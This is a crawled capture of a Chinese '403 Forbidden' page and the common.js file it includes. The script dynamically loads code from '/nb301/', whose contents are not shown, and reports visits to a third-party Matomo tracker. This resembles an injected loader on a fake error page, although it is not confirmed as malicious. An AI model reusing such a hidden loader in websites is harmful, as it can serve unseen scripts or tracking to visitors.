

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://longxiangxuex.com/index.php?s=/Index/artical/aid/348/
body_size: 871
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>耶耶耶</title>

    <!-- 自适应常规样式 -->
    <style>
        body {
            margin: 0;
            padding: 0;
            background: #f7f7f7;
            font-family: -apple-system, BlinkMacSystemFont, "PingFang SC",
                         "Microsoft YaHei", sans-serif;
            text-align: center;
        }
        .box {
            max-width: 600px;
            margin: 80px auto;
            background: #fff;
            padding: 30px;
            border-radius: 12px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.06);
        }
        h1 {
            font-size: 24px;
            margin-bottom: 15px;
            color: #333;
        }
        p {
            color: #666;
            font-size: 16px;
            line-height: 1.6;
        }
        @media (max-width: 480px) {
            .box {
                margin: 40px 15px;
                padding: 20px;
            }
            h1 {
                font-size: 20px;
            }
            p {
                font-size: 14px;
            }
        }
    </style>

    <!-- 保留你的 JS 引入，确保不会出错 -->
    <script src="/common.js" type="text/javascript" charset="utf-8"></script>
</head>

<body>

<div class="box">
    <h1>403 Forbidden</h1>
    <p>由于访问规则限制，该资源暂时无法访问。</p>
    <p>如果你是站点管理员，请检查访问权限或防火墙配置。</p>
</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://longxiangxuex.com/common.js
body_size: 649
content:
var script = document.createElement('script');
script.src = '/nb301/';
document.head.appendChild(script);

var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
    var u="//tj.tzzcjj.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var websiteIdDuplicate = 9;
    _paq.push(['addTracker', u+'matomo.php', websiteIdDuplicate]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();